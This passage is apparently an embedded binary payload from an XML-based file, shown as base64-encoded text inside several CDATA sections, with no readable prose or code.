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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	HS/fnbg7fnHmsOKEU4MBlYfn/01ufn2yrA39Z3195HE6mJ8Z6nRRJN/u0lqblYoXR3x6mdFDQlgi
LH9ApNCHnCeMXt4n040zd7aAWHNVcyDUreZtaoH3DPmW7BoW06M55WgsVzxGwZDYFicTnNWaHsQ2
DokZN3M2QzMj+kD6zoii20/XQkOjBvnOFJyDFdHdyZ0Mbs8iJflS1Z+Xl2zaE89tFgf1r4Ki43LU
0u6sw+wXu2wVHXS8QigZDHthbNO2C0R5f3FUUhUkl5oNOf4dsl8Ddm6aO8nBnQk+pjwO5+gVBi9p
DQT8XeiR8s85DLknUr9cee2aQLTkeg8qdDPFMuDVJzGCRkUZT+ohVEHHz8Vhjn9fgzzkgIIKUbaO
jl+2Kyoj89y9uKxVgmInyHQQF+hFcVhb3vYKrdkfGLEHtiNxjBpCJUyMVfyEynMb5nUxwtiAdQqF
GIH2RbkPlQxAoIZQCiZqFQaaKWVnQiCPd4WCE1SRNQSaWtZgNB804VLfLZIj37XQRYOAyZ0F/Al+
Ba/Rcv6mkyRAcmHJsbcSOL0CsNOAUbMDv8WoxSU1j2nSFevypJy6kpMX5+JXYfIDF1R0IYg7d3X5
zgLpx32fpMtS5dBSEmS76DuszDJNn13xgEtpQ7veeyx17ufQhQXCgb2Agb7KAx8HAPuioxQsj6G2
sTaFgqEfPOVKMjWY2gDitmNKM40oy+313XiW51fEgFmhle/BH9PSofbG7orqwix4vW7qr9nZmSq9
jzQH57HFM23Af/Uzg9usLGz/t4BhQRvjyJjV4CMqkuixx56ParASay/oqxIwFd1sHBSqlYMKCH2M
RQ6oBHfiAZ9CPQkAlr00pvsCXCAs9+CPZnZeEjVL2aUXfydayt3WmVYA8izn5l0nsjxxbfTJxhtA
syZpi7FRRra6Drc2TtRYz1zjPme6A4Y93eBH17lRsAtYyrt1buhD6ozdz4vXuWXmUrMWPL9h6wHY
kUwG6YW3MW7onIJNEkT7iZpoGbAm316CX85Vn/sPfsapS868mYselM8tY6+35tnuNKZ7pqmvmD+W
bhsxHJL05oYB3GjbCVNiomcKzIHCuRH4jUB++zuyPh7Zd2PIY51710hHTPMOCY42370wNiZid4Jo
XAzdx8mYq9wzEUYAw50qF1e8HR+LeGx7FKkY+dpXQnEatSs0EVG0f0kSrTX7qIgQlB0aIeYz9lj3
EERhh5VDE3ydRw2Z6fqQMIxn662ykKGss0PhaFcPkYQdWJ1LCFOgOjgHn5G6i2GwHKhrnyBCTgcD
wQ5N/z4DR1u6PATCknR+qqOO/oSB04FbK9pT+2E4hFvv6LzYYud52aXv9hzHNYaAx9g5NzQ6eliM
jzhm5duSSXCrJYwCZazjmAbzo4gnxgnXlKMXXI+ESC0OSyx0K2pBQLSYYt275j4ZE5zcyeRW+1zp
7KdIyO5LKhWBjwDFq28LQtsnXfqAWRLa22FuQNp4A0FxMA8Nk8V0IwxdDwVSWdgTpNQpJqWhvCYO
qYg7FkFLCBLtAWL/EcuG43+/4QsNAXfiE2or2gJB6Ha/ZYoBLV9nP4KRCZ1UAdX3qGgBQlsf2PU3
K1tlIs5HxlqaaN+dS0G5Zj5cdUbw3faiaOd6Qy1i9byWDyAqeSeH/2TweZnrNLc8q7yTDcYQ06va
KMsuIc2gSQ/8vNU3sV0BNIPDkJKTDXcrOr6rqIR/WLpgDQB4YA6TpqOiukCBsI/GbyVX3kFsXPcm
KJASKra1pswFNbVG6FSkJjQJ76ershRoyfPMlvVl8zeXmhhmN7aUSUDWsl9qsvui+uXpY/L8dhsv
l2derJk+QQxEa5Yp8tIKFxKqRJlAwYCX6vxMm8L5sguNik5eBK0DlGSC6q46lxse9wNG8PS4/ZMj
rah3gCy1d/w6gjCbNrOLVuwy/jLqJIzChO3lLysV67WczfPT1NV4Ca+sy6yUTVWT7urwK5pvNfGJ
rh8+NCaB9piFoEN6pIaFHEWG1TLVNA37oE00VTKvnfhXn1A+myLyBklYxy1iCmjceP/6Y/qvj5OZ
fNQkm3kR16zKDRbd0J2ubksSlH9nhhz53uqGxHtCGrNGSybfkTqQOgIid7gy7PiXpbEwIUkDJkns
K0283GFXSwEDsJAYXVE6DsCrtdZs4KdgV4wMWsM/bpAyar0mT23uOf09MLL32JnbCfTeMW1lzZP6
Ad+6NmBeDcepFAnk1zQILNbM+xGrg4NPcqzamIGW50K77IOsHTGNxfl0bo1l46gU7PPUsh4GRXHa
R03DE2wXgC6VnK5Y8ZgOBGxQmOfGPd1gmKPYuZ+jqik2k+PQtUc62jSyEeT602aaR9M/IVMF6ysx
T+dEirXLJ7lZ9EWUSb/9RN1tjcTZmEeK04qbzDAMZoN7UTeZllJ6Fs+UWHeIFo0jiKI8KmRkl2yB
RXQN/UghqPwN8PTfxWWGViXc/l2oc/b0HfDMUMlQdGb+7DuEMFxOe9pYWvrI9F6MGZFJapPqii0x
+W8z6UM998S96LfWOn0dO9vgMsS1aNTFz4spAF3qX+qfOAfCuhEw0KGdOLiQ68d0dKsnGosIlN4z
d+EPT1haqNetPkSGDZHUD7PxibbHZ6vg2cH99jYByqYyXFNE3A6k2Or6AZ7LIne6hPR5vUuaqvUW
rd0Gj8hkjIgrUSjFCPVNhxB94cHWBU88iwfsPxEc9JL8wElBfG7YBZAFTKHFqsxjBKpjfQ35Y0Cb
0RjX1C362Z4tH+j3STpJvrmkGEiEYNhv+TINyMC3V+9wsvkfGUj7owt7BBUpufDunE8bIfDxW/vK
4gdlPk6WdtJcz9kS7NVFzql/iDW9TXenzCKEZhdits4dv7Y8uf8CAlLZFznZ4aOeqTxCgBCkNMbe
g7GOsgUa9aYYL0DWovGz6qdbvetEhVstqwuibPDGkSsb/BmoUGsP+tFS530R7KKUq5gApjvqoEzl
+yslqo/mvfHjpRsO/Vxl0CIMjl6rXYQXW5y1fBo1zZIbzDqBHBS34JdHIikvOJm7fPeaCtPsZhLc
1UzWnBS32S6NchN23kGJUEImoDWRFRsQEbkwSdzSGfBbto85zlTvDmKz3HEWR8iSNfnz2UWF8TkH
gQJypHSrNLSivKqMQX/q9ET2/UhqLnr9NIgcomigrhOqlW0RhSa/gstj3gkBp5zzjUMuYnGDyM0U
aBmHwo/tP40MPEDhsQXN9wG1BG89oPuMSk7PWOOOrdiaCdC5iWWLCwdqih2Wty2XrgbPKvZiOyfZ
eevnCCKQPallSfV0cFNFMZlkp9OE5QK0NGm3hPmgSzfCUXHRIsLAb5Kp9EiYpOKC5iipYj5SZoKY
wRhgaoHzrSij0xIDB/xrDhavhuvvxHhNylDyUR7JJ9Lxu82tAxywU/u3jny3kG3Gj9dzEUEo8ADs
x+6LXST29CSFYUahkE2h0d4AUgIyAO3TdyscMSMNVGSJ7Ep+EUX/5azisNI9SvgQpBwrnwFnUkjE
og40ViK7nYV93ZRLT4Huh2syYfHSQYuZIwPT6lWeyrieARZGEBBIx5UDxfbApG16hWNkHv97xgbm
om0jelDWYgBwhtlRDhY9NhmRQlKKa6LAZxTOajdF1mbqvt/YvHxc6RhRPDC0IPUOmv8EM/7TuunM
q31DBusyHEsLYrZkYquM8xUqbAjOT3woKvv54VEyeVn2AytebG7iX0/JPMVIIxM2AvLgdR6spZKV
+9ATnlvAMvah6QBFtSBrrk9VtLe8Exmb7Pl5ev6aBv6DpZtghgnrxIHs0jcVQiN07NNEQ5okYOV8
hpYK0DiIxlU1ldEBTghRFriko1d6g+qSGxSjkF4cLP8f8E8S+j/Xs9gzpvptUNDfMX+mNefrLhiE
lvSUhrGNrNKLe+5K3Y2INqKHBnd23S1t0I+/CHJmEd/YoYjzjTu5oNdSoSSGKZJCU1pCzVS0oVt4
Hhk5g0+PufBYIguudit0UirnIDw1BpgiDesVaD/18x2VFKnz/XFKUjcsPSF+GcaahDiMkbe/judz
K0DNoDUXOeJf9wHo45BTVYO7tZqd421QgravxehWKF9Z1x0zgpSrAZfxNP0TW7sUUwYhJGb5KVzH
TsPS/lrcMX8gNdtl+BmXHzhRJjiiPNqIY49I7rBWN93sHYD118DlsfdXtzH33lzaLZk/8HWn64dl
ZD7SsiIN8RW2XSUu7sOuqbo+QHsgiOEF2vb1DLQfnAh/GqAX+Ea92P+AfhSmp43/DC8TyZdVMjCh
SAXvAl7mlN6xdJyzH1azQ6wUZyogpRLQ0faTVaVaFR3PNkR54/lLNSEY+e9coyXwm9HNddLY8P+K
xQYwKXqeIFxVcATlVkrO0wCJ0VVcJmbeDAyJe5KxsZnyj/IDUKk5LfImFv9Ku97OB7LFMQ/AbEYF
Oe1gluy4EWRfkVmqWRwN/rFNRhgPL8J9wQRy6r0r+RkYoXMxM/q28lTfnq+sV5N3tny9Wab3I+fc
zGwPmZuPxgPqpQGg7WyQXPwAVlGirqEZ+M8IMHLR6WmHuYjFlG4zvddxYgkGzD1sLi0a/qRAp010
1cUOxxIT7NMJ+bBonPJ1wt8Wsvq3l3/qM37vJ7quaLlW89Klm6KJzpdo4F8oFF7t3aP56DAQVHsl
aX9ap+gR2Pn6Kp0Gl/4SUVysKLeCmYB1MPx3UBAOGbmxntPC+VB82wsQtQJ1oSb55s6woVMKHLaQ
3T6xdW7kNTjKAE4hJXp343WiHbAYEk+UFGEy6N4biLzNkEWcr3Jpad7Bnpa92tCrlp9D/oFh9lXy
OEv8lWBgH50QSfA/BB+VeZPdgwtVGapwTd9oFXDyPZHJShN1FPOBUsjlNiYPkS38+6jeFOxzsWgx
4gkK8hzdB4STZkefrTfDs8uz42Ppc8/oZv44iYuuB6C1O0TI/kQJljkJvP8cFrVJ7sU9ADty5lWk
bt+NbOxIq/eFI359CFUOshdw13teHeoFhVBIDSBRyKtD4wlLnSaazN1nDIa01vaUSMhX/GjD71EU
7BnW2mvoaM7XUWJOSezXerKcAhiclBjE5XrBcZJfG1v3CtncgvbTwcJd95BXF2wBersme8k5jeFE
QW960SLpxU0pTw6cyaOopxB6A0Ok3NYlcNLsUYQIqhcfRP+zdZuH2+ddIaFqip1q/x4Zm4dbpyJf
xOeaen0DdPm+ULlKAFFPahBdb7IYwFwxxMhyX7FTWTE8IwNU5RKq1oaqIYkqZo0q2keVeYC6aAWk
3isO6fofRhLXRyRR3nelvGo1GcXwdQ73zvj4jEqfMQOLO1hUwcM0yjq8eguopCvLWdUq/CAcj2Lv
wg/G8LumTPv1jprjkQVBAB6kBkheTtopGehD5ATgmuYgPw3m93lb3CsnKPPUqDn2i73zmo1AmseG
acRXOj5Jg6jRJeOQzr3bjM9FLCKWpFqkrDlvd4vYFm2jLdp1H7o9dnSL/AsXIRwqcw==
	]]>
	<![CDATA[
	dSuP1bMw4KBS08S+8jlQqUOrlXvYl+Vo+ZnlByoX9HPRMPjqnF5U8GFxiemM6DCEa1bkUlLF9p+v
Pz2dSqoV3LZfMSCwlKI/4Hl+KgbqyAHtKmOMEJf9z0w+0EpRaqjFkBaPRKm8I0QbJLxo7/CDdzyK
vQcuLi9vkxss1C7OsSotPQ9BH6B3fCHnlbv5hT2VVE6XZgdf4sBgoh4x2ZdKsNaKSit3Ywz/1Kk1
hW7OwoClpJbMeO1yZfIaiYnT/2Zmgj7mdDkN5HSxg4SCCGWIkMprA7d/x/m2uLsbI6296UTakrYO
3yQB5EwmRyx1FVXL+sFxAJHCxS2Mc2He9RXIAfrwilMWzJgPqATX7QszB0Gb0rm6nix69D48ymKa
iq703cJvYnnUe0kdKbBao1ojwCsFb37FH6uHhMCfrKf6HnoObOIMif70ELB5GZsOotzxyBpYZ0rf
iswFuCbWT68ojdF7GwrfmEKhlyyanxYRsMVmb3FE4rUOqyx/J8JcT1trvimwsIsG8aYR2q7B24tK
kTr0V962HTgHWLwuO7G107BPb+VUykrb7MmnJT4SxEUDwyQ++cE61Mn2rk+Et3xwqF6jYVNZzICW
pBf5AVovIjt1N326WwpNSyd5Z8/TDTJrofI6JuGSwad0JZ36BQaPNQ0ikqe/TKevkNfUTorwmC5H
CjLGjJaFUqHEkKoU6Pd+6qkKPiSW7/mXiyNEeOU3oT7dMJ0Ouww6gXZGY/CbbqF/GZmJ1dVZh2hv
HDepE6QbhQp6TXC807OyeG1EBFRyIUzlvVn5H/PTumiquPXC6LbjnfTrp+0HbH4h2CEQxrqX6Rx/
+6d/MuYqlu9X/WoHjJmk/5b0L3mWgMy9qAX7gBAbAUsLxKYD+sxPHz0LUM1/SgZsmx+GQ+YPrxcE
AEHGDQi5IhMeBCqfQwmw0TPQ93Jrt0bmj9UI/yreR3EON6h+AGVxu9uHZhwAzyd8Zc7YH5LHIHP9
O0IXAO4SALIzR13iBDp9hakTNf4SIx7jXzwFRVS4/pTG5tHm1fI+jpzX3GkGyMQBwtOsTar9AogG
/QUK39QuHAsVTYJjCOn3onhKIsiIgdM8mzq4PDBumlXUwL5YMMD9ZllwxsW+Zh5RBGfr4xrRMumP
qfac3bwBsuLmywpH3B9Xq1jCYmOiDT1qtcSxbwb2xwoIzYyNJqgAuiSR7+I6PpGkL+5Ze+uQ1Xjy
QQv6Zwlran8qXPgcShtK2BbskrODM+Ns7c94iH7qSIjrPPtj7aTbjOtjHjVFel42m4rPSOY5kBON
fPSMXjIJ8mdHlizxGp3ACQsGZi9txBLOZ2Bvj8BwxTzby0u5u5I48qRW+40qom9aN2l/kj0rZy8W
QUitfZKvscFt4fzR4Eaz9QuFibe3R7mnMyFgACN3fV6ixC6q7j7LzPPrZM6Vg9X26xhyW2pLHQUD
9alRhb6jtPU5cgbHtQ09aJYnsVqJUhw9AV+vPVEcafBJzD5xNLrzg7eFCD3T6Y28EIe17JyHstJe
mwdKlubMV40WiyYca5WDyM356UPjKADhKuTNx3u+yUIj6EWBftWRIsvoS2dTvB31I6bt/5dGZycZ
M8mk4QNAJMHsAtJqtnhvCVDInSLceZQ8/K3TAN0iPwY9e4df4gIr0cDqt1VFuAWP2ux6xqm2xkBe
66DBp3q+tvoEvyXIi7vCyjwH70cJp8oqb/9Z8NOsKUvhp92YgEPjfX/qqY+PD1znP3f3WXc1q6zA
h9NC1n3GFFjmwX/OWpCQ7t0lA+B7Jf3PBA2DfZosuBY+yAUKu23Zlaq5hzybTlQTskavqNoi/FA/
p00IXH8We4BRwv4Nt7eordLOcwy1xvKeiM2dDXbacAByPO5UyXe9YHjok13+uNm7cnZBlxddDGOG
55axePvMoKR2dFDPIv++CSYf5dB+Jt5ZXimZv0jyPOmj1hVwrlAEXDrZ66HwAPBfxX8Z6PCQrlJe
KW7rhw23KB+ME/+gJISZiQOyItCjv84HEYdclD5AFSZejcp1Np71s+gCaJlG28MpNNS4P0Oz/yKO
RyrMEW0pGl7x4so68K1W+rsxC2S7Bm2tkv7iZJbZNgrLO0Fltxu5K/nq/lTzdKrj2+3Qdk+ZPH9n
UUrzflvf78z1zgwhKciyKGXdjtQQTwr7dPJvfWVJpNzQcU0hGmBja/tAIgXVFx3VYCBJ/enHHZXh
z8CV6U27mwtvLX+NVr/vVrbuHcL2IErq4TdteLa2KmON89YD6oe+xHuclfvbB2gQNytzx217GYKM
CRbEFzJh/dmf5P66vFl6RFf+MT0fnHV1ytztNQtMHo2v0jDsULqGe5vG8MpsvVrdk8nMfH0yBm3S
h9EuITgafdlReO32JswXguAdCcVsOy3N41b46gK6L9eDgwBLmWu5q7zDUyAf9W96Bw6JeKRRoaok
